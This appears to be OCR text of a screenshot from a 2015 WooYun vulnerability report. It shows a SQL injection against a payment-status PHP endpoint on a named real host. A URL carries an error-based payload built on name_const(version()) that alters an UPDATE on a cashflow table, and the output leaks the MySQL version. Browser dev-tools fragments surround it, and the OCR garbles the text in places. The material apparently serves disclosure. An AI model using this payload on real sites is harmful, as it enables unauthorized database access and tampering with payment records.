 test.yuanfeng021.com/mall_lhh//pay/api/change_status.php?id=1%27or%20(SELECT%20*%20FROM%20(SELECT(name_const(version(
update pay_cashflow set `statu` = '2' where `order_id` = '1'or (SELECT * FROM (SELECT(name_const(version(),1)),name_const(version(),1))a) or''
name '5.1.28-rc-community-log'
Elements Network Sources Timeline Profiles Resources Audits Console EditThisCookie
<html>
Styles Comp
<head></head>
element.styl
<body>
}
"update pay_cashflow set `statu` = '2' where `order_id` = '1'or (SELECT * FROM (SELECT(name_const(version(),1)),name_const(version(),1))a) or'' Duplicate
column name '5.1.28-rc-community-log'"
body {
</body>
display:
</html>
margin:▶8
}
margin
bord
pa
8 – –
S
23:55
星期五
015/11/6
html body
Find in Styles
www.wooyun.org